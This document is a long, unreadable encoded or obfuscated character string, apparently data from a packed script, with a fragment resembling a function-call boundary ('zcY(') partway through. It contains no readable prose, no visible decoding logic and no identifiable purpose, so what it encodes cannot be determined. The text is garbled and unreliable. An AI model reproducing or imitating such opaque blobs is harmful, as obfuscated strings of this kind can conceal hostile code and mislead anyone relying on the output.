"AkuTZ"E.K_uxKxKu_o%uK!.E8_.lK.T%M_Ji\\z!NS\\__K%l.vKI.u.#K}bK%.J4KKiK_#S.KKK..K$IT.._& K.C!IK,E.KK"jIEx8y&...tKyk.JZ7-#KZFZ_.SJKT8J.yJ.+JU".xu_o_`.moluKeu.8NJlJZzI\'K:6j\/I&yw ,.C.O.__El_ 9K.NyC.ur%tZE.Kl4KKw.KG:"&CKK\'JMT.E. N*JcT\\D"6x,.t.o":.skE3J._JA8."8._JysK.;J::!zmENM_;$hE;"jN,M"!C.x...nl:<.M.c).xuNC..Kg._ <y:C.K_ZxKu[#"EKJI:\' S"NA8u:."KnK. *KJZ.JJ..MSJ\/).EzMuy9>KI.SJ .0,Fu,&klK..TJKNa.T\'+JC.Nu_K!EK9E=Z=K4.! u.T!3JgJ".T.S_ZJ;"KKyBNjz"Z:2&Kj:IJKJ!9"J% tJJ.KK_.CluT.KJK!Jx\/).l.U,3 KJNT.;J.3zJ4J...,,9DNJzKJK.JgJZT#K.."E.S:_JlJK\'D6x.K0K.EN_.n -.jK"EK:T2t)ItJ!JEJvZ#Y.M=tblxDC.JxuKM%.Z7tBt.DJJ.I,h.J"=D..!S7K.KlmjK J!Er:.7CZINJNl.Zj.__I=kE@tE&E>"J.KJ_.J.EK".KKE,=E.IIlsMT.KSu.N!_.K=JS.9tyTE.x3u,.J_J]!Tkl..j.rDrN"t.RtSSjlJKy )T;.Kk:zu7E"<.T.K=JyE\/6KEJkJ.E"tT#T.<lx_JMjCuKI ZK....7.K.jJJI_J.NqKjE.E.I.CFKcT_;_9.KMMJJIETKJJJ2`lK.c&ZSK,y6NJJx.$J\'..TK@8ZIIy_K7}S".J .!6K"E_ZiZT!J*..KJKKuy,;TJSK%JtN<P!.!J...KJ&JKtMu.i_DnN%Ir_MKz.m_IM_JTT.JE9%RJ9uuMu_J[.Y:7u.e#, yS!J"J.J&2.Jnwa.JJgTII.CK..n;l%I7Dq&JKuI9:DJ:txKE.yz.K.KKAo%EZrjE,.&TE.=%".L.<\/.wM+KuIKJ.KZIT.KKKs.Kv.$K"l"x.%!KZ_:s;Kl<.KK&y"#.9M:JnJ+.,..nI_.OK_.J#K7.l6;J.T.KK&IZTK$EpS,KQoq.!yK"k.KKu EKTJTKt.VK.1wC\'..$c"I.JxKTiJ..!TlyKJK=.EKKJx9! Z@Ku.&"u K.:J\'KxSK.uZ%ZKlIK!IJ8z&L+o_._S.!k<&mSD(,Z"TTE .T.EruK-K.JKy.,.J..:.JJ%Z6I9 K>xu.DS.T_CI.ESkDuJD.B:se|_.r_.DJD.";II-S_yl.K!#SJK_xTK4K...K! 8j8Z\'m ,uJKK$..yK,;u;uK*0xN:(#.K.K7".xKsZySlKKFKKt8_&_."K+4SJ.Ky72T " KIKZ.zlZGK..NK...kCKJuKm-i\/Z_IJK.J,J..KJ"X.N...KT.KA( Tuu!J..t.KK..Ixux_JD+CElJ..BuZk_CuKx".,"z":.JJ.s7tT.KC5ZT"qK<K_qTt*K;xKKZZKKJlEu_f>JS"E"S!I_!$:tu#_.IT ^xZy.KZ...%kZ.KIuEE K KS.tT.xoKTJ;_Z.."ZK__ztm8J_`KN.]_!l,t.0k.u*JTKIC.NkK!:k*s.u yu:aJ!C.JKlCK$E$TKJ.%K""N=TqyZ.EI=KjT.u,_$K.K.yK"KKylSyKK"_.N"xT_,.!uq-.Kh.ul_S1.SF]xK..K_Dt6_#.$tyJ.,A:x.JS=.g+k.JTSTEIK.!CKTJTEknNIK.-J K\'X TD.JT6EJ.K.tb.ZJJKIE_J.JyKE"\/xKlC_pK.Ku.sw.o5K_uSJKl.KK_Z_SZ4%ZelZuJE2."K,uTZ.T..E.J#J7>JKq< ".J"?.\/qKsEyCI.JbdJKC.J(u0EKTEnEC$.._lDJ!.\\J_J_KJK.KK#N.tCK_3NJEJIKCT..tKT J.2&JC#GE:.y*KJ.JZS$.KKP%>=AJJ(cESKC+IKZv.%tZ.SnZ.k%IZx"J.J(NE=ZJKJ"..uTu( xZCjC..8 :.N".I.xz .@._Z>.:tzTNm.JKK_tkahK9%uKN-wk.BIECKx\'k .uyx$ NKEksg.|.kK.E:uK>.K.JNWuyE_:"TjK.JSn<T..ZZJ"_..,uK.Z.uT!M.lKKZy_TTCKEuKxK$C.Ky.K..KZ\'uzl..6ulNKK-NxEI.ITE(K\')MbqCnK7Kt(lKK.t(*KKZKTSKDZTIK#_6KJsi._CZ,>M:,#$tiJJdK"K=K..Z_p.K..S2.jK".*#E6KT.NT!K,"8;.+..K&Cl.)Jl(.".KNGjb.Jl+ zJ)JZ6ZK.IKMKJY.u$M ;E6"K$JKJK:K!KT{"E.. ?CJKSlznKKJ."!_lZ-.KKp%"JK K"JuKwE_wsl.__nly|KJ-u. M.k>JMD.l,zT#.Z{u7C.I$JJIKu.AKK-u x_Ku#`=-E.KuKJn$uSlt@.:7KIJJZIKEulM$"=qET;uT Z.K0N7K#K:_;T.q."x@._<.8 NEK:!J".yEET.{_v"ZTgKIJKxK.C.J.K.K.KuuK<".$}l.1:KEl.JEctKKu.zKC.KSeZ_.I.TtzJ.yJs#CKKlK...$jnE8.;KJr9I.I.CSlKy E c:J_KuJTT,woNSN.y"K<)6uJJJG*CJTD N#!K__+>.lKCTZ7JKJdD.SJ._EN..tK.K:>.TE""CJtSwKJqg<KyKK_)JJKK_m]JM_xKJJxtmtK.._TS.!8lJ..zSc6.uTJ.@TKKSJJJ\'.KIj)S.KZ&#K,rI>KK yJz _.xKJ|_;Kq.uKkJ.fKNu.TTQ#d.uE -!_Eb9K.(M6JKz7C"K["jItuJu.oJK."8"=!_.ZE.txE 69K.ZJKM_KeIZ&%= ZNISmk:oZ.K-Z?.KoS.K.KJJ_JJKS.g<JJ.K. uKJKKys."_sIMK:lk:ouz. K.IM.!&KyJ EJ.JJnK"yGyS.K9JZ.-"KWZEK%&xxEl.ZuyojKn5"m_PTt,K;JEJK.b..E.oJ._)jJtJqKI3KD.mMI!,,TJKIEJJ4l>lJyKNtu__SZJ"7hJ.?M!_"T_Z.."uKxy_J!.TIxSyKl#uK)7TC.\'Nl.KJ."KE,1KJ_.KDM_T(KJSKZ\\_K\'=.lEjStEKKKJKIKJu.EK.EMd_.C.J.Q!I_u""8K. ,Jk.2.y,#6_.b)uST.K)C.T_EKj;Tx_0K.KECS.jKKyJsKD\'KMK.r6.(JM"xq".KK."u%MKK tKyJ";%K.S#N1..J )l.Jj.ZM!Ku24JEj_dD_ 7s ETOJKyKKd.._.yZ.s"gS_Ju.;_Zy..oNZw.)uyK$.-<_KJJJZ_JIkJ.tKK .K7KEZ..K.0KuK(KJE_.D._.TxZ"$x:.__ltu .:IZl0ES5.dyT$@%i..(_.13:K..KZKZy.>KKM)uKKD..IJtK8ku._H@KSZK.TzK<,JTJ._..KlnJ9EJtMS=TxEy_KEJ1.KmJJT:K9&KEj#t:j{.D8!#Zu%JJ.ZtK$$KxK!.._.^SJ"_.K$TK#_K#,Jlly_S)SJT;ZKJ KO##..pKT" SKyKMuK.._TK7ZJ .J,uSjZjJyKqEZuESE:u3Z,"o_u.EJJ,tK.J.KZ_E.JEKK:0.C#Jt_\'E\/SHTJN.tlSKx..S.2(xHI6_J.1.,.EjEKZJ.KCZ!IfK-IWE>KTEM.\'K"-Tlu,! Z..y:I;I!#uEJCIK!SK"ZtK." fJKTy EKmZkKEJITKTK.EB;;KNp. "TK.c,TDSEKJJ._J!EKuT)..xyN"yj.JE!ISjCdu_E.2.-t:JT.,Z_uCZ"%ktK.=Nl@ K!J zEK?9KKiK JC"JlH.:l;"!..KNunKJKKK.:.K."su0J.KaSJ.smly"N"SNkE.J."!CI.;:oMu..!T.K.6DSK;Kt:%.bKK.JDJJJxZDupl.k+KyygxJ"KK._..I8TrNKJ.S..}Z"..QEIg.uu_.mJE94.Nt.(e.J"EpT%."8oK.\/k8KAln"J"""KIS.K<oCK%. NK!J"J:K_S<Kjy"JC-m.K.xEu.ZJ_..:uNnKEl_;y_JSE8..yZlD7%IJJo  sxZuT7TIa.E..]Z!NhJJK:l_xuETJ\',qK\/EK.9\'JCZNKEK%.zJ"Jo JKuES"KZ".KN.SCS.E.!_C.D."M,S"esKZhJ_Tx\/NK.NK.kE..lTun"{!KJN.3E:.IJNN!;.yKok<KcTJ#KT!uy(t>uiT_.Jyv.7I..JZZ4.8t,"JKZM:$.E._+Et_K.KrK!.KEkKJt_Ku;.y.T.DJ1E7JK:4_SnCST.K__DK_ .DJ#KJK.DK.&3KJ_.K.hJ.ZEKKN.uJ.Mu%sx"EKKq.JCKEIkKMx)_:hETKKJ_..Z=KM__JKZZ"_CEoE.5.Z_JCIH.JIhJ.KtKK.JTE:."N Z_Z,kD7tKNZSv._JKN.tE.M_DlC..ZJ#8ZKJMJt_J!IK.IuIbx* xjK.$Zx"2zK_?l_.#uKTJw.KJCM.& 3)3<.8?.dKbTuCj.7hx.JZNK"_"J_Z_TS.uT.JuSkE,nD.C.\'ZuC.hnuK.JjuKZZ^+._l=ilu-K. m96 +NAu#J.oJJKu.K,D+TH.JlkAE. JIJKuTKS.!+_tKI_SAZ:KTN0&tZ7F._I3K#JlwJw...CC;J.qMJ\'k,Ke"tM.y ..K.E,uNu.b27KJK.=SJZu...7K .%K._.utcqJ..EU![2u:ZrKT2KC8,K.u"NKz7_.xI".KE,T8o_J7JIjKKK IzZZ+K y..V_Ny\'J"Tyz. y...KyEK7t_..).K3NZT.n..."CJJ.Sl7x.uy\'7kMJx.DI;MIxDKKIJ1.#J.+N K"; K.MK+.}E%;jJkj_u:._.JX.yK.KbEN:T>!KRlvk"Z5K.lZKKTS_"TJKK4:SKZ.JI#JJ_.C_.&L ._.#!KIJyy$KZJ.ME$SE.. .sT,.#uq_S.I..wJ.GJ"SsKf..XKNZpKZ".CKmZ8:C_d#_:vJZkKT_JJ.I0J.B Ks""EE?J:MJT_JK#.:Ks ...kj!=.E*L zCEBz".Z".&.qZ68M_.]."IKpx_Jd0TZIIb.Zub.*Kl_\'x\'KScK.kkK.K,KK.93iIJ%DZJxIJ Z\'g.J I_KxE._x"K.!KJ7.Zq4ZLJxJ"J. sJ<MxZKKjJ@.N.zJSJZDT."Vj.mJK.KM_lx.|(2KS.KJ.xw)M.CyKuk.!KTEu#6FK!.n!oJSEZKM%Zu_JJz\'KuJZayI;xDJyK_y!s_KZu7$.J#KJt...J=ZK\'KJ_r.K!_J%l2J.uEuSt#uC.y,_.u_".t_kJ....I.l.IKENYK.Jg.NToK_#..<_!"K.Jt_KJJJKEKNK_KKEEI?lD..lzKJ,J;Zj?.rjdJ_gKK.qyf-&KK.,:_JSr.pC.tK_.KwTZ.Kj1o_.EuKbQ+ KuJ@JZK_9C._ZK:.K"K9KMlKyJC.l.L.`;K.iKKJKKZz_l.y."Z"_bK&.I.K&_M.,KKJ._..<(t_K.x1ZJZ$_Kn[uJ,k_:(JJI>KX"ZuTGKKtI..uJu!*J=l.i_>DHJk6=JD_5H"ISZJ.Txlo:#5H.JI&.T_ENEK"dJty7JKE__b:"lfT!Sj<CExKw8l"@u;_%ZjKT"_uJ .CN_%_&K_\/!K8Z._,EEEyJ +\\;f..Su.7K_XJ..S=J.E9D+tGKKJK.JZ= *Et>_!K_KF.K.,u$.T.:K._.!KK.=wDDI.u"_.lmE\'K<..EIs..>.7ZE\/.tJ.6K"K>^E.y.u xK:Z"t.kT<qK.C.Z"KKCG.\/TuJ.J4ZK.\/...gTk"TkJKCKEtE$K.4I!KJMz&!.E_Z.K!>KJSI_KKu.K,ySj CKuK$.tJJJJ.4J"EZ\/s.-"E.!"KICMk\';. Z.Tj4u>.\/C %._DZOiKKxnDyKKlN.DKKJJ._3.ZK5M+_C!\/@uJD.J.{KK.KT7JIJZKVK.JeE.yY!StNJ.!.kjTY.KJk..!.7KZ.o uCJg0^,zJ%Mj.xzw.yTIs_,IJK".KuxEN8_..uK.[BSlu$;EsKN.6;mt.}<.B T._.:(Z.lZ1".1,&!J.#fZu;"uJCJK.KVJ..K"uK.Kx!O?3=KuJ"")."Jbu.0KqK\'J.KE.Nt(..<"8Kv ".Yk" CzTK<Zs<JKC.1Z_K_o;K.|KK# uC*".u.@CJK T.E.ttKKE"y .TI.1KDb.dytKx,EKTJz!NK;..JIZ"JSuN8JKK.ukKTlK.JDKJECJTI_.KJKKbue3.,.!$MJutJSyJ_)ZnMx"_j"NC.BQCr=2J_Z_u,yZ.n_IKJdjJK"jMKa" K1zJuS.yrI:.o!s%!.KElClgCPCNJKoK.JuI;KtCoKsK .KJZ\'..N.gKD5gTJEKuSx,tyJKt=8KlJKmEx,:KJK7Z%.Z.tK"K!JZ_:Et"!JWJJ)..C...N8..K..J#:.__e!J:(T!JKKe_K8$KVKxIKJ.TSK..C. K:.N.x.9DK I.sK KINK.._KJEuKuIKK_EKyD.."TET7"._uE.ESzZIJ}Z_.N.k!K0J(NxZ\/.KjTJfeKT.&.0qKKE_.KZ.KT!n:,MZE!_Kxu_Jz_Zb5.JJKKu.Eb.J#.""eEITKJ6Z.lKlZIJm" K_.z__.jly.k".ZgL:,K_Jt..^TJ_Z&5 zKK.*.N:I:.]|ji"_".Mu{,)S_J.uKyZ;.AJT.lZ]KJS!MJu!$E6gi.g.KSZ.KEtJZ:q$TK:zk"_JueC.JkuJ_t_.T<#J.y1uK*.KTZS.K&S!C..T_"_TN.#I$K"x.EKD."+KIZul5JDu_M_ZoKf:3yrMl.JrlKj?|KT_EyK.K.8&nxt.Jt=".KuEj_lK.C.7J.Dz*.Kg.yJ.J.qTlKK.tT::0O.".KSD:Z9!JKJ.D__GK.K.DkKf.Ty!K.(.KZ_KJK:K,KZZ(_JTC+E)Kl.: =iuu:;Tt.KJKJkl"TJ_;8t:_I)\'zKx1C#DC..KG K<KKnlTJ`.<uEKJD.J(KE7!K.uul.JJ(.T._"MllXK..s=ZZRN=Z_J.3)NZ!=K_JEDZ<KCKJKuKx_Zr.E.8!XJZtLK_M# KZJ6lIT.K_.kT._qd_.+7.0J8=m..E.l+J0KKu.y?!lT_E$.KUJKKTyK@{"JME[.bK..ElIKI..._@E,.ZJ7.uo..u<MKJt.".EJRKJDu..o.yK:.H_KIc_K\'lK",Z.KKJ[x3Sc.T_KuKKNE; xwTN.!Jj!J t._DJ.KJyJKlKNMusJEk..E.}_&:;TQ$I+C".Z<j.!ZJKKy..KIx "o"..I.ETNKZK,SBK.g*u6!.iMIKi.u.#WK1 +E_ICEjJulZKVID.cEjJJuy.J8*6_._.3..oDot\/NE"_CJ :1KN.E.n.._CHJMwKKSE,CJjtJN qK7J,J.""KxCTKkSIgIKy.S.?.. u6.x7u_").Il "_uZKLJS.KIKTJuT:..`E._NZK.J(Ih"SMJTt;D..JyKti0!J_gmJ.JSu_;J _K.N+_Kt\'J4"TJDZE:Eg._JhTy,K\'ZuMo."?%BJ<_KE&jyK<DKjl)IJE"u..Jx_. KK*K.}_._uuM\'Kl"y._DqJZm .m_KJ T.%B_lFTJT.u_N&,u_tuK.M_EK7. bknyS.nK."E.3.KK.u30_EtKiJK_-EyE_EJl_%l0JJ Zd=.C..)_JZ.5."us.l;KK C,*K.T$DslT\'z.X!Kl_xxK##N.KKrJfDSZ.lm:.0<.gJ.EJ JtKK.E;<.%kTEE#K.Kn88j.s_IK.oN_.7N:ET;S J k+.:_s_J9q<__k!#E.tK.v _ ..Ks.uJ!SEKZnYyT.>JkNb_SK8N.*E.._SKJK  "u.,s._T_l:lDm_.JyZNl..C.NE,.KJ_K.^.jiy[J,<JM"N"!J8.._"KAZ  _uS.J#Suq IK.ug_kRJK"_6t7t;M.K,SZ1Kfj_#.J6._sjKTE  cD_CJ_lI.Sjg_J.N.p,ZlT.#N:K%K..u-KMst.u.&JNJJ.nZKJlyEzmJE.. Jr=Kxo._CZ.uk.yK.1Nu.yKZDyT,xK KZw.K_":,JJ7uJKbJIzKnNu+._KZI.j.K_.EJzl._JFbtKx.tUm.T.Z_JN+_.1 .MK.\'I_%8y ,O.T|T.xg#."tE.u.y."_uJ.J7KZ JyS_rTIaK.?$.`EKtm:-ljo JEZNu#NIZ.T_k.uu.ZS_l:MM7_xl_TKz.k.J;t"Nh.E_Jn.J x8TEJE_Ety|;Zhl!Eu.c$E"J<._qTKEo__MN<0Kx"KitZ_k uuuyT_.JEKYl._.uSTq_w_FJT_T.."IsCEZuJ K!JuJT,u_K. Zx=KK.KE.-j.!.,UZKu$<Eb_K._TCK.N__En)n...rb,.K_._.,SI$8K<.2KK."qJ;TTuD_Kx|KJu.KT(.JI,.zJ_7JK..5!Z._\/JK.EKC&xNE"\/m_Ky_z.CE#n.._.J.:9.K<E8_=YK.ZTKJ_."qKN_x.,#Eu uJ.ljtyKET.JKK-#TiB{EK+\'..t?%.:"SU$mJJZ,tZD=.1"Jku:K\/JN.r=_CEtZK.$"KzZt.uTA.JF*K._ElT:IK.PK"9Jy$..y*.t.\/KF"lKqz..ZK.K.zT &K..%KrJDZKKMMU{2I=jK 7M_yT_C2u.KIJCC K8"u.Z.CJKg.K."t__ E.(kEEJT. #JT" yD.Z"S".:nJ7#DMKpjK KKK5g_8_.6ylE.NIE.TT g"JC "Z.M6CmKK.K.M.JHK.&8JtBl&S_$"EZ KS6K9.(<._SD_J$IuqKBZ.ZKzCKE\'.E_..K_.E7DT.Du!,JE%!l."_TKCIj.>rzJ;A"KI)s.u0.D.{ NzE."D_jj_.JNMjxuCH.zM".uN.S.."Ix.t,u..g:hj!.=SMwu.c_.?KeSZ,#uJJ_.TKC_!TD7..;} .T<.._Kj..T *KSCs(J.k!.>.fkyETJk.I"xT.&l.TlJKS..J<t"5xxJ_l, -hlK_.9.tTl9"xKZJK.%I.K5x.KC.HJK..J=tF T...KWK eCv6-Eg$JZI \/eJDld=J.(.K:Q"oy"tJTl..j D+_E<Z.Zo8l%KST.KK"5$tE_JItwz_.KNJ j"uM"vI..xJK5V"ZSfMTjMz_#."IJ_..Jf.ZxC;<u.Z. *g..ZJ.Sx.t.l.:Z"Z.K.JK.GSk.J.j"J#&El+KTZja&.Jo.y8ES.J!M JZJINK_K.K.S=_KZT;IN"KJ.K.dK<_x.EuKNmKff:.yuy<#DkK.JIJ. s"KK T.K."K.CKA E,T\\<:E"M.EK.a1.DmJ.L .u._TKK_xxJ7K.,E_x..xu.jo.JS..Nh_-.9"!vtKEz_&[ZJT_wKKltKE_.b.{KZ._K9K JS&.zbI8TK xKKuJzK7M. JK .MuC.ylI.(MN. KJJ J.mCK_S.:..bEIyK.l).lnK.I_JJI K..K:KkoK_5.E ..KBnc_=E;I.":KJZyZJZ2KE!(KK5l*.lKI%**..KSllZ"lK.KZ K.%E_TK_. K%jjN_.&.kK.SyCol $JJuATl". .*KtKKWMx.<.TT..KmuE KKZs_.KqJKKolJZa*.>D.T.#CE" sKwJ kK_JJJ 7..SK< IMJ.I_u.INJ.E .<"K_TEs...c.Z.._Nu_.1;.K.KJJ.u.Ra.._tI)J2:KKK:,2.".xlnZ8uzKK:_uKa_..I.t*J.(_yKJ'),zcY('.O.EE}SS.Jl tKtuJ-Jtx&Js.IZy.tTEDKNRJK"t{.KtEZw8tKn*-EJZ.(06.CSuZD."KJ_u.TxZ%U$E\/J_IMJ!.J\/JE.">J\/_,.uKuKJu.SKI..#SKtKM,su8,zZISK@..yK._T."t,_=J8Io8lS.uoJEq.J$..B.CMT.VEtNyKuNxKEkKJTKu TE.Cx_c..Zk DW,TD$. T"i;.Nj.K<qT_NIKuT_JNK KEstKKT.jJT.EN_NK.S.J"K.\'"DESJIut_NTEM. .vvz,JyFq._._J8NtTZl.uEKN.yK4ly.qE_JJtN.s.-K*y_K#jtTE"o"x]T\/!0KN_TT_ ""KKq..IZWJetETy,,.uCJ&"NKYZS.zK_.KIAKlDJ_?M3EToEzKNlII.uz\/_eubZcu.uM.k5JJMmKJ6.u..q .Z,_EJE.ZKZj-yFz+yKl"ZKT7KKZ_Syu_.d(&*h]JtJ!JKZMTKCJ#_o&N.,_x."KJgsSj.|IZwsK.KuDoys K(,lx#_Z!mJSx\\6Nu.J.#bJjIK.rKnDnj!JzIJtMuS(tK",lr.&K,MEk"lgt.juePJT!KKs....yCEu.NJ2"!2.Z1TKTs\/F_\'n-Jt}ICMT..N_..NKEKj_..KN.uE&h.I..y.NEJDJExJClyJ,J2TKKN"s#_D_JKK&-tK\\DS"J&hEx.NT"TmnDTT_m\'.:..q,_N#gITuET.K!S.TTT.yMKKNJ.{._.qII,9_.tEK[.ZT2qI*_>wJ\'l.lx!\'KCKI"tEE^ .!%,lTmlI-J".JxD Jg.T_o.EJxN.5Irl.D.KS!EKT-.Di NlJT!\/_)J_KuEI_E.Ks_+!TE:CJKMSCD.JdXkKDDQl2C.I_IT!u\'l9KDETT".\'NN\'JJ.TTDhKDJnK!JJtI"(JZEs+$JEut.IN.\'DK!KK8..JDK1MJN4Nuz.K.nKEkJ.. .#H_Sy..KJTKZ"HN[zN.Eno_.s1 PyDNKKKK"u..yZZ:g_u 9nETzz,.a.Kj8 t_JlyEuS%.EJP.Mt.IMo::Du.\'=DwQu.!.._TNK1f%U3..K"EDKK\/"[gNQj"M0wJ.5KJt.Z_eTZTZ.#v:GCu p".Jq:,*.:.hovJu{Eul+Z!DSMT:.6TN_wISJ"40KtJu%EEqiKE.}"l8J#M.K:z^z:@sKpt!tJB.n"JyKMN.C!.ll.\'I_kKT"K#TyZmKt_.lJ1VAuKu.J. NE!zujJyM.J\/*_K.KO<DS"__KK?K.J_E_lxJ1Z. KK)Jr.CIzuEux_J...KJ3SeStN!.uI\/IIEK"h)SrNDyKT.x.!E"y.iI_N!_Tm"5_.!iVSu}u.K#,""Nw.ZDsKj_nu.TC *__n.E_IthtT"K}STtl<.m.tKg.!>5&"K_,3Ey.NK^IxaJxEJAEXElu..KJJSVD.hmK.u.Z}KS.1.Stt_.x\'q.uKtXIi,)_x,E.KxStN<\'Kz3"tET\':TzDDKnu_Qc__JI"CS.#!&._0_ ;.Z.uKEzJK$_"QTM pJT."ZJJA_gmE_Ks"u5_ZD&,"KTKDKJox&k..Js.CJxK,tK.,te["Zs"4"otu2zwuK&m.bPJzK+rT}E..&]sp"SE.nKunJyTKu _.y_.s!oK(IZCTZKyK.gKn1W6J.KuJE"zSsI.s$.KE!K_<!JJ2KuNKJZ-KZK,(\'yI_J*..IKl_K"_"CEt..0 !u.ulj"NuC.zKK"u_,&K.tK-EEba.tKE.u.ZKKKK"ybTtJJD!k y.KzKKKJuKT.y(._.yk\/x.-KSSJtKy".JU.tJY.(ZNW, E_KtJ"EE.lSxIK_K \'DKN.zMJZIK"Kl.rk.KJs9KkTx_W..0tIJJ.t.yZ.ET.DKv_.uI_-uzZZTt.Co&EK.KZC_.4k._J.nk*KK_JZ.n.}C*u,xK)u(E.(.JK.EJ7.yKDJ.ETJE..jCE1_KSKoX.._NzNJoI SkoUI.+NNNJ.tKK.J.I_:.x"J(gKi__JEKjbIK.z1J_[Jlb MZ"KSCEITJu_.$SJK6..SDCKbq6l_..EEe. ZCSuh"uE..Zz).._K&.T,I!%nJtJxMtyv-I..d.Xa-JSKK"yB%se.uZsz..M#t%Z_yW,uKtK_CK0"CKJNu!J._EKnKZTlS&KxZ3JNKs.-.TuOKxu+ZuTZlJ.EE:K._.uyEo)lD.DZ_.TIzJNDu"e_#..;,: M"hK{gt_Z.tIZ.TC.KZ.r6_<cYKJu.3JNEe.KJJRu.Ku_}It`pM:__j .(._u_\/tDDZ._9,m.1"0hJJyEI.6&ETu34.J,%yEtJSJJzZ\'kyjE_yZ"KZ:K.ItZ..Ku."K__(Jsm1$Mtt"JyyElz,EElJEutT.&X!..;uhKa_SZ\'..KM.Jl"_zK.?KS.`JKu.tGJK"I.KN Kqt.N.tm.JD._EEuu1"I."KSTOZDn J.+KqmkJ"t"JJE.k.,KD_lKZJKKJ`KCy`M!,.Du$_"Dgt.e,"\'.K&D1KZsyqSB mJ\'(_JjouEJmWEl$^uo_.$} udg_(.axlSC.CJ.&MJ4.M.J.osZnOuJMu1I0$)0KKlT_$.TSJ!NT"JMlK...DThl2.&)).N__aJ)"&x!mJ\'tIu.NZ"_ZmJKuSK:"\'SsKDorS"a.NZisEZ n.nd.}J\/9i.JgKK"k,"EJSKXKKxsIy"DKlJ\/oKoD.ly.&TtDuKKK oM.b"KKI&.SKI5MIh&DuJSyyKuuJutJ.HuZlEa.\'hy\/TKJEl.8kKZ.!.Dnn.\/h?&..iN_KqEKn..JJ%rh.C.Jf%KKS_r"E.Ny".$J.rsJZDeJ.Ny.,t.K9E.yJ_TD.SB5KTuKD"DlIMnyMS\/!,SKk".9Z_1.tuKl.xhT.KT.".NT.JQ\'y__JM_N2s g\/xmN_5TMNJ.TS_SuSlMk.Z..Z$g_eJl\/yu\'Ku"$2\/\/J"&Z7.KN!,"_eCJ]WK#TK:N.imIuJJ_.Z[E_m!n.Jr..KotyruM_l:,$_a6KKZ,qJDilI .MuyJC.leJJJI.l.MKzKJsKZJKEcj.NKraKK}\\.x "kJ.NDJ"._.rJJo.jcE_Jtt"],.u%E..S+KJ.u..jJK,_muudqyfZ(FuaJJtM."zE#CZuMuTC...,.Z*rZKsKStEmIMI.NM`yKKJTZ.[eiyuHT.K..JTd_JayKnK.D_Zsj,aE4tx&.nTe.N.tZrh5TKM.E.t_Z_]Q5 nju-EK%(".I2N:.s$T.b,uKTuMtNrkMSC6e"wu.:S.._u_T.sKu.dK#tJ:uJKKKuKa)E""hmK KYJv.I.h:KEEaaTK!"SJaKEJK;L.NJzs M.\'9$JJz_ZKTJ*a"SS IEmxJti.yJjBJZTy).JE& GsE__.\'oby.._| J0IP.\/ECM<K_Zl_TTsJ5uT.tZ]ZS..,n.._KZJM.6SKK:.:t_ mTdK,nJeJKtS.Z.KbKfJlK.KK.u..ETskJjJC..K. J_.luZD"K;!%G.zutyKKZ.K,.qE J_#KTxK&uYK.Ktq.yZ7[Jt_SJCp#uJ_.K n!CJ.SK;J.qv*b_CJSNTto_IKkpKZJ.y=.::."T _IyT&R"yCKxqVJ.Kz_l:Z#t..DJ&I_.u.u>wSulc"SC:!uoK 9CyKe.TxjyKCJe.ZKJ._JtoKg"c.Krz2yIIJKxyu_JEDT_%Km2J}."DJxJyT&x.R ..ujE.K.+.CJ.N KtE.TZZ2uT\'Jt.D)_0KvJT\'ZuKK2thI,TNut"Vl".Id.uj7C.!JKnuK.Z4_K.uS_.IK%UKZ_&.uK.! KyyTIx.mI"2.NN.C.K&"W_J3_KJJN,ST__ZEn4tsK._jz\\x".N..K..KKos#N&!}HTu\'\\bMKuMEZ!T_Jq.J J Kr_Nx.NN KtuIZt\/M.,".K_|E_S! K"TS&JEJ_E"Ee.\'n(..zu$kyJ_ZzK1I.Z\'s.SCDEJ"K3_..KuKKN.S.DE_tEW_p\'TKJ,..K_CTrK_yNK &4E.(_,.-K,mJ!JJKCk.T,m6u^_E(D.K.rD\/jTJ.S!N.yK_y_5EyDJE.JED-Kyt.ZK&_JM_J Jh)TlJ_Ku. "Z,J.T.KKT.\'JJC_M"E.D.L_eIgJ"FK"m>D.Kn6.Z%".J.a.M\'\'(.Zy$J_,_)$K".6Djts_ yj!t.^Zj.o_c..Q{K..K,I..0.Ku EKe.+.KJ.._tK#!_:JyJ.]t..L.\'x)K_zVwI\'CT.k."_JKNKJ"t.-L.C!._ISZ.D"k.9KWJ:ys"ut.z.KJ_(yT,TKm\'"K..sS:_SN :ZcKSJ_LJ.ts$xlNZ_.2_-4_sJE]x JJ.\\\'K( _S}ES7 K%.$.SK7S7boxJ",C ..KKTI0yoKm\'+% _,q4K.y\/TcJTZIKz>KIV.Dy g&JqJE.Z3qKkZZt.".",&Nq.u:K#oES_KtSKdelP"Nu\\.St\'.K.`V_JJIxuZ_.KJltt.flI|uulrbDKxKxE\'!.tl.St$f__[EIuKJu_KIIJSf.K3!It.KK#ZtJ_MJ.nZ_K0KZJIgnySnDSI$uZo8KKutJuiZ4\'lK.M.KouZ+OKuKlIZ0ez(\'kIdCJ.K_._yTJK"x+rtK)F_DEuX_."9E_yK,.__.zEtlDl.j.JNK.Zt+"_!Z.gJ.kK_KmNKx.K"KDOC_"#.Js.TJ,K.CwDcE_xNKEt...SK.._i.TSjNIKrK.Z{T.3JKK.otJ.J\/c0.K l*C.7KRsK_t..qK!K_"K_Ii.KTo._KNfN._.K#)JKZNCtu.yN..__C$__0_ _`ESKe._Ns"Zuuy.6i..DS.=.J.Kx\/KJeJDk.T?Z}TQ,K,%(EKykZ_.D_.K_c.KjxK1_.zJ|...S8Zj.E,.nT"u.T_ZyKlJt._.K.CK[_D_I_.EE:Iky.0!,M_K:.ZT.DjN.Ct,.*KEKJJ.4T".&KTM._kjJyZnK|KJ.Oa!ETcTTcyl...q"tN_"Kt.KE.JsuDS.J__*C&_OKT5_TlETIK$_N.NKy-.OI.KZT.ymKDEK.yx.S ZT9oZKK}#C! .ut<_)l0.E)ZD.$n"SZJy.J"JK7KyKKN.ZuuJ].Z7JkKi.tJZ..SJjK"KZbDNKKNpItm#S.uZKJZ .SK.K[*sz"KCK_DoxEJO.p.KK"Kl>KuyjJ-.xuKNBuD%lK!rM,K.:Tg5etu.D.NDC..KKKyKE_To.%nttuE."T._TCESCzJNNjl,JEFzxNEt-eJHJ.K4K_8.S.E"C+J+J1jEzkKJI\'SJCJ.I_KE_J.,KE uK7.JkJ&K!.K,u..N7y,J..\'KME}E:xEu&JTKm\'ZoJT.KuN4.J$T K.."!.wKJu Ks. KlWCI(.K.@KJKuIJ,.KC!K"Kn&_Iuy6.r&_:#l!.tJ Tebt#_+uKfE!L.M.."gD\'_#k `sSTJJl.__r"KE(.<+N].uE"M_x.KKK(TJx_ZKEZE%O.I_ZIs 